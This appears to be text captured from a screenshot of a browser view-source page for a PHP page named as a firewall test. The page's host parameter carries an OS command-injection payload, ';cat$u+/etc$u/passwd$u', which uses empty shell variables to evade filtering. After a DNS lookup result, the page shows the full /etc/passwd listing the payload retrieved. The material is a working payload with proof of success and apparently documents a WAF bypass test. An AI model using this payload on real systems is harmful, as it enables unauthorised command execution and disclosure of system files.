 Non sicuro view-source: .com/cfwaftest.php?host=www.google.it;cat$u+/etc$u/passwd$u
1
2 ; <<>> DiG 9.10.3-P4-Ubuntu <<>> www.google.it
3 ;; global options: +cmd
4 ;; Got answer:
5 ;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 63128
6 ;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1
7
8 ;; OPT PSEUDOSECTION:
9 ; EDNS: version: 0, flags:; udp: 512
10 ;; QUESTION SECTION:
11 ;www.google.it. IN A
12
13 ;; ANSWER SECTION:
14 www.google.it. 299 IN A 216.58.208.35
15
16 ;; Query time: 11 msec
17 ;; SERVER: 2001:4860:4860::8888#53(2001:4860:4860::8888)
18 ;; WHEN: Wed Aug 29 21:24:33 CEST 2018
19 ;; MSG SIZE rcvd: 58
20
21 root:x:0:0:root:/root:/bin/bash
22 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
23 bin:x:2:2:bin:/bin:/usr/sbin/nologin
24 sys:x:3:3:sys:/dev:/usr/sbin/nologin
25 sync:x:4:65534:sync:/bin:/bin/sync
26 games:x:5:60:games:/usr/games:/usr/sbin/nologin
27 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
28 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
29 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
30 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
31 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
32 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
33 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
34 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
35 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
36 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
37 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin